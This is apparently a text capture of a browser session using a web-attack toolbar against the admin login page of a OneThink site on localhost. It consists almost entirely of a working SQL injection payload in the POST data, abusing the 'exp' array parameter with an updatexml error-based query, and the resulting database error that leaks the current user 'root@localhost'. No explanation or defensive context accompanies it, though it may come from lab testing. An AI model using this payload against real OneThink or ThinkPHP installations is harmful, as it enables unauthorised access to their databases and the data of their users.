 系统发生错误
localhost/onethink/admin.php?s=/Public/login.html
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/onethink/admin.php?s=/Public/login.html
Split URL
Execute
Enable Post data Enable Referrer
Post data
username[0]=exp&username[1]=%3d-1 or updatexml(0,concat(0xa,user()),0)&password=1
:(
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' root@localhost'